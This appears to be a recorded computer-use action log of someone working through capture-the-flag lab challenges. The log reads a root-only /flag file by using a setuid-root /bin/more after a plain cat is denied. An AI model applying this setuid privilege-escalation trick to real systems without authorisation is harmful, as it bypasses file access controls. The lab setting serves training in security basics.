
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

- Check the already-solved instance_1 challenge with /bin/cat as its path, then return to the grid
{"action": "left_click", "coordinate": [130, 114]}

{"action": "mouse_move", "coordinate": [181, 120]}

{"action": "left_click", "coordinate": [181, 120]}

{"action": "left_click", "coordinate": [124, 24]}
{"action": "type", "text": "ls -l"}

- List permissions of /bin/cat and /flag, then read the flag with cat /flag
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "cat /flag"}

{"action": "key", "text": "Return"}

- Navigate from the challenge grid to the instance_2 challenge details
{"action": "left_click", "coordinate": [194, 23]}

{"action": "left_click", "coordinate": [130, 113]}

{"action": "left_click", "coordinate": [262, 140]}

- Launch instance_2 with a /bin program path and bring up its web terminal
{"action": "type", "text": "/bi"}

{"action": "left_click", "coordinate": [181, 120]}

{"action": "left_click", "coordinate": [272, 33]}

{"action": "left_click", "coordinate": [124, 22]}

- Confirm /bin/more is setuid root, /flag is root-only, and cat /flag is denied
{"action": "type", "text": "ls -l /bin"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "ls -l"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "cat"}

{"action": "key", "text": "Return"}

- Print the instance_2 flag with more /flag
{"action": "type", "text": "more"}

{"action": "type", "text": "/flag"}

{"action": "key", "text": "Return"}

- Submit the captured flag for instance_2, marked Correct, and review its solved paths
{"action": "left_click", "coordinate": [193, 23]}
